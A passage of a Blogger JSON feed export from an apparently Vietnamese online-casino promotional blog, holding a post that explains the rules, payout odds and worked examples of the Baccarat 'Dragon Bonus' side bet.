xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8734369986316550884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8734369986316550884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html","title":"Game bài cược Rồng Hổ Rules Tiger Dragon đổi thưởng tiền thật tại casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s72-c\/rong+ho.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6294202377419732730"},"published":{"$t":"2021-09-09T03:20:00.014-07:00"},"updated":{"$t":"2021-09-09T21:26:47.104-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baccarat Dragon Bonus Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Game Bài Cược Baccarat Dragon Bonus Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003EDragon Bonus là một loại cược được hỗ trợ trên bàn Baccarat. Cược Dragon Bonus thắng khi tay bài ( Player hoặc Banker) là bài tự nhiên với điểm cao hơn so với đối thủ, hay nếu tổng số điểm của tay bài lựa chọn thắng cách biệt từ 4 điểm trở lên.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s635\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s16000\/Screenshot_1.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELuật Chơi Dragon Bonus\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQuý Khách có 2 cách để thắng:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi bài Quý Khách chọn là thắng tự nhiên\u003Cbr \/\u003E\u003Cbr \/\u003E2. Khi bài Quý Khách lựa chọn không phải là thắng tự nhiên hưng thắng cách biệt ít nhất từ 4 điểm.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Khi cả bài Banker and bài Player đều không phải bài tự nhiên và có tổng điểm bằng nhau, cả Player Dragon Bonus và Banker Dragon Bonus đều thua cược.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBài không tự nhiên\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E. Tổng 2 lá bài đầu tiên không phải 8 hoặc 9 điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBài tự nhiên\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E. Tổng 2 lá bài đầu tiên bằng 8 hoặc 9 điểm\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThanh toán:\u003Cdiv class=\"table clearfix\" style=\"background-color: #ff8740; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 13px; margin: 10px auto; min-width: 600px; padding: 0px; text-align: center; width: 602.969px;\"\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #d97331; border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; font-weight: bold; height: 50px; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 50px; vertical-align: middle; width: 300px;\"\u003ETay Bài\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #d97331; border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; font-weight: bold; height: 50px; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 50px; vertical-align: middle; width: 300px;\"\u003ETỉ Lệ Cược\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 9 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：30\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 8 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：10\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 7 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 6 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 5 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 4 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng Tự Nhiên\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EHòa Tự Nhiên\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EHoàn tiền cược\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003EVí dụ:\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E1. Thắng cách biệt 9 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-4519f1df-7fff-40d0-e5d3-ff60d9678acb\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 99px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"99\" src=\"https:\/\/lh5.googleusercontent.com\/Sx8LZNk64fhOWiVrTNVpsImi0MNu1otvpOMfdLq2c5zQTWUuUtYMZgnsuAIazwgBVJsqSkD6hRmgOyb2c2YF12vy35M-yM5foJxhm6Jx5PT0SZMqMBa17lOlraNllMg8wS7Wx8Lk=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \" Player Dragon Bonus\" (bài không tự nhiên) thắng cách biệt 9 điểm. Tỉ lệ 1:30\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E2. Thắng cách biệt 8 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-4c36bd78-7fff-499e-98b5-b90691db66a4\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 95px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"95\" src=\"https:\/\/lh3.googleusercontent.com\/D9rSr0o5nrsQeZh9T2dc6DQD1CyphH_nZgghfhlqIkXpL9fRqnMD05vsLXKk8mcLuSchmby9XmatyE2mFGXLwfDsbcm59ZUYWQJwbW9tnWHFbHFyG1Xvz7Okn7YYX9pn7E1vOme6=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon bonus\" (bài không tự nhiên) thắng cách biệt 8 điểm. Tỉ lệ 1:10\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E3. Thắng cách biệt 7 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-61fdd19d-7fff-811b-1c8f-bf5d481ec9e7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-61fdd19d-7fff-811b-1c8f-bf5d481ec9e7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-e03790ab-7fff-b654-c2e2-5c97d396cbce\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 95px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"95\" src=\"https:\/\/lh6.googleusercontent.com\/-p2-kmfhx-xMov4-BHc53u9h97Ca0LbHTojWFoM215VdS2Py1tb-tQ5LN1JtWeu_i7KmJsBns_Rpi2KKWot3e6_SxcNVxZJitlUqthBd03YC61DORmj-r3Lwg-IMRrr1n8fBHdFr=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 7 điểm. Tỉ lệ 1:5.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E4. Thắng cách biệt 6 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-52d01ecb-7fff-bcc0-3032-2728b3f03484\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh3.googleusercontent.com\/xYvbouRrNY67hO_HmlMD_f-Uv4rZmYvSjNW9DVb0ZtWCik54K5q53YUo-aOw2Y7lRn12T0FkAzJ4c-YVbReziuD2IJ73jH9T-eZ0Xc1UDUxxpxvQhDikaeDIZCow54vztOSxHhJy=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 6 điểm. Tỉ lệ 1:3.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E5. Thắng cách biệt 5 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-754637d9-7fff-269b-2684-7c28220904b9\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 104px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"104\" src=\"https:\/\/lh4.googleusercontent.com\/NYHnlOiKyAbz_ILkOvslpU9_5uA2_VDD-udrqKvXDA1zberPqFOiyxStv8nT08uOdWFYkU9bwonRm-WtYJY1YP5bdxdtE8LyU26ie9cFvQE9X8c0bDkKrh9ubaZeBIlQcjHsh--P=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 5 điểm. Tỉ lệ 1:2.\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-1bb017d6-7fff-ff10-13f9-063ee8e71a18\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-1bb017d6-7fff-ff10-13f9-063ee8e71a18\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E6. Thắng cách biệt 4 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-76e169fa-7fff-0007-ec87-98c68e6a058e\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 99px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"99\" src=\"https:\/\/lh4.googleusercontent.com\/WZZydNwiJDfG4fp-uFe9sV-gRKeqDAzhtBZO_IVFx88kcKjLN6VrQtXrspzK2_6BzFa8zeTPS1wfyMXbUAj58X2C6Vp6UUf7kOylvdV7RbfPfMYUw9LBRaN2PgknqnnQrGkco75m=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 4 điểm. Tỉ lệ 1:1.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E7. Thắng Tự Nhiên\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-5b04cddb-7fff-e741-4b4b-2754fcc3167d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 111px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"111\" src=\"https:\/\/lh6.googleusercontent.com\/Gg-EKjVcticsChCpVubtywllmN51FEtk25NeSGAGCJ-xEvbE-KbJgcBzxCHXy5Krc-c4JM9RxGirIY_yDjD9GX_I6E1GCAIVM4hNSkekUlhDmblRWQ60OLbfKIjz41qd5WWMlAFt=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài tự nhiên). Tỉ lệ 1:1\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E8. Hòa Tự Nhiên (hoàn tiền cược)\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-9898b0cb-7fff-0a65-f8b3-d0832fb4122d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 113px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"113\" src=\"https:\/\/lh6.googleusercontent.com\/Uquf9kHJEW4QmA-P1GzOKojSx_W6tPJbMZb5qGZOFP24-1691pb-0Xe_eTyUfGu9HVg6pkP2Al0Yd89C0kcVthfEAjV2JJWkTjx9kuY0MPEx5c2QZYMLVvjusUu1I65oirDdcoRe=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Hòa (Tie), cược cho cả \"Player\/Banker Dragon Bonus\" (bài tự nhiên) hoà, hoàn tiền cược\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E9. The player losses if the total điểm is 3 điểm or less.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-af5dc341-7fff-0e1a-b7e6-592d31b5d465\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh6.googleusercontent.com\/36rcq-krGATdD3eibtQOeuiu7i6kPIzOrlJjgh7nDPf7rwrpRmoViI2fHrfhmCleEiLVTQtRRPl_xP847aWhegSow2u-irFSTh2MBwPxTe2-JYhqKkHSf_F8wI47xniNY7BpMctU=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003EKết quả: Hòa, cược cho \"Player \/ Banker Dragon Bonus\" (bài không tự nhiên) Hoà, thanh toán được tính là \"thua\"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E10. Non-natural Tie, lose wager\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-f63916a0-7fff-7067-776f-929b823de4a8\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh4.googleusercontent.com\/qMS0pIFaSqPLmmd9N9y_YXABvEWaWzcMMTCPyVV0gEcl_v9F7HKJKvLpDxBcYZT4GwRZwZHq6PIe6zBS91Uz78OaW6om3RurcpTzmyrgcmN6ATV0P7jTjzb7J3C50b-Ua8yQ8TT3=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EResult: Tie, bet either on \"Player \/ Banker Dragon Bonus\" (non-natural) Tie, it shall be settled as \"lose\".\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ELưu ý:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau 31 ván bài được chơi trên mỗi hộp bài, cược \"Lớn\", \"Nhỏ\" và \" super Tie\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Sau 61 ván bài được chơi trên mỗi hộp bài, cược \"Đôi Hoàn Hảo\", \"Đôi Bất Kì\", \"Cặp Nhà cái\" và \" Cặp Người chơi\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Khi các lá bài được chia bởi người chia bài, hệ thống có thể hoặc không thể đọc lá bài, nếu hệ thống không thể đọc lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E\u003Cbr \/\u003E5. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cược Super 6 chỉ có tại Baccarat Không Hoa Hồng, cược này sẽ xuất hiện khi được người chơi kích hoạt tại bàn chơi.\u003C\/div\u003E\n\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: 